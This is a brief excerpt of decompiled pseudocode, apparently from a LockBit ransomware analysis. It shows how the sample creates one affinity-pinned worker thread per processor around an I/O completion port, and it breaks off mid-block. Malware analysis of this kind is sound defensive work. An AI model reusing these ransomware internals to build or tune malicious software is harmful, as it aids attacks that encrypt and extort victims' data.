 PEB = NtCurrentPeb();
RANSOM_NOTE_LEN += 0x10;
NumberOfProcessors = PEB→NumberOfProcessors;
if ( NumberOfProcessors == 1 )
  NumberOfProcessors = 2;
NumberOfProcessors_1 = NumberOfProcessors;
PROCESSOR_COUNT = NumberOfProcessors;
NtCreateIoCompletion = Resolve_NtCreateIoCompletion();
if ( NtCreateIoCompletion(&IO_COMPLETION_HANDLE, IO_COMPLETION_ALL_ACCESS, 0, NumberOfProcessors_1) ≥ 0 )
{
  THREAD_ARRAY = allocate_virtual_mem((4 * PROCESSOR_COUNT));// create child thread
  if ( THREAD_ARRAY )
  {
    thread_index = 0;
    if ( !PROCESSOR_COUNT )
      return 1;
    while ( 1 )
    {
      THREAD_ARRAY[thread_index] = w_create_thread(lockbit_child_thread, 0);
      child_thread_handle = THREAD_ARRAY[thread_index];
      if ( child_thread_handle == INVALID_HANDLE_VALUE )
        break;
      affinity_mask = 1 << thread_index;
      child_thread_handle_1 = child_thread_handle;
      NtSetInformationThread = Resolve_NtSetInformationThread();
      NtSetInformationThread(child_thread_handle_1, 4, &affinity_mask, 4);// ThreadAffinityMask
      if ( ++thread_index ≥ PROCESSOR_COUNT )
        return 1;
    }
  }